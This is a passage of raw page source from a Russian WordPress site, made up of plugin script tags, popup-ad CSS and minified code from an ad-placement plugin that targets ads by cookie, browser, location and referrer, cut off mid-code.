<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.7.0' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/neumoev.ru\/wp-admin\/admin-ajax.php","post_id":"7301"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/neumoev.ru\/wp-admin\/admin-ajax.php","nonce":"0529c9c3c5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"neumoev.ru","siteurl":"https:\/\/neumoev.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 